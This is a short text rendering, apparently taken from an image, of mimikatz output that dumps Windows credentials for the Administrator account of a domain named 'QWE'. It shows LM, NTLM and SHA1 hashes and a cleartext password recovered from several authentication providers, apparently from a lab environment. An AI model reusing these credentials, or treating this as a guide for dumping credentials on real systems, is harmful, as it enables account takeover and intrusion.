 mimikatz 2.2.0 x64 (oe.eo)
Domain : QWE
Logon Server : DC
Logon Time : 2022/4/4 13:19:48
SID : S-1-5-21-264158955-2367710963-2250079592-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : QWE
* LM : 11cb3f697332ae4c82681f36d6708901
* NTLM : aba61272394a2f975d6543aa0541b005
* SHA1 : a5260bc69f88984a8d51206f70394f73cfdcb8ce
tspkg :
* Username : Administrator
* Domain : QWE
* Password : p@ssword123.
wdigest :
* Username : Administrator
* Domain : QWE
* Password : p@ssword123.
kerberos :
* Username : Administrator
* Domain : QWE.IO
* Password : p@ssword123.
ssp :
credman :